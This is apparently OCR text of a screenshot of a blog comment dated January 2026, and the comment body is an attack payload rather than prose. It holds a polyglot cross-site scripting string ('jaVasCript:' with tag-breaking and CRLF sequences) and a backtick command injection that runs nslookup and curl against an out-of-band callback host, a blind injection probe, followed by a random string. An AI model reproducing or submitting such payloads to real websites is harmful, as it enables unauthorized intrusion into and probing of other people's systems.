
jaVasCript:/*-/*`/*\`/*’/*»/**/(/*
*/)//%%0D%%0A%%0d%%0a//</stYle/</titLe/</teXtar
Ea/
`nslookup -q=ptr
d5d1hfe6ujds72ovnt803a5ridx7fhgzb.b.bx
dnso.cc||curl
http://d5d1hfe6ujds72ovnt803a5ridx7fhgz
b.b.bxdnso.cc`
el 5 enero, 2026 a las 1:09 pm
Permalink
KCTxmcBAbmCLELZmxXujoqGGBePGME